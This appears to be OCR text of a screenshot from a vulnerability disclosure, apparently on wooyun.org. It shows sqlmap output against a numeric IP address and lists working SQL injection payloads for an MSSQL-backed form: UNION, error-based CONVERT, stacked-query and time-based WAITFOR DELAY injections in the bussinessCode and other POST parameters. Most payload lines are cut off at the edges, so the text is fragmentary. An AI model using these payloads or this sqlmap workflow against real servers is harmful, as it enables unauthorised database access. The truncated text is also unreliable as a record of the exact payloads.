 sqlmap - python sqlmap/sqlmap.py -u http://58.19.252.34/EPS/tEpInfo...
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: express=cgx&bussinessCode=a&applyItemName=a%' UNION ALL
(113)+CHAR(109)+CHAR(114)+CHAR(107)+CHAR(113)+CHAR(116)+CHAR(112)+CHA
118)+CHAR(110)+CHAR(83)+CHAR(119)+CHAR(85)+CHAR(82)+CHAR(110)+CHAR(11
)+CHAR(108)+CHAR(99)+CHAR(113)-- &createTime1=2015-06-02&createTime2=
Place: POST
Parameter: bussinessCode
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAV
Payload: express=zbsx&bussinessCode=j%' AND 5452=CONVERT(INT,(SEL
3)+CHAR(109)+CHAR(114)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5452=5
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(108)+CHAR(99)+CH
ND '%'='&applyItemName=&createTime1=&createTime2=
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: express=zbsx&bussinessCode=j%' UNION ALL SELECT CHAR(113
+CHAR(114)+CHAR(107)+CHAR(113)+CHAR(122)+CHAR(117)+CHAR(104)+CHAR(90)
CHAR(86)+CHAR(118)+CHAR(107)+CHAR(83)+CHAR(82)+CHAR(113)+CHAR(102)+C
R(99)+CHAR(113)-- &applyItemName=&createTime1=&createTime2=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: express=zbsx&bussinessCode=j%'; WAITFOR DELAY '0:0:5'--&
me=&createTime1=&createTime2=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: express=zbsx&bussinessCode=j%' WAITFOR DELAY '0:0:5'--&a
e=&createTime1=&createTime2=
---
there were multiple injection points, please select the one to use fo
injections:
[0] place: POST, parameter: createTime1, type: Single quoted string
[1] place: POST, parameter: bussinessCode, type: Single quoted string
[2] place: POST, parameter: applyItemName, type: Single quoted string
[3] place: POST, parameter: createTime2, type: Single quoted string
www.wooyun.org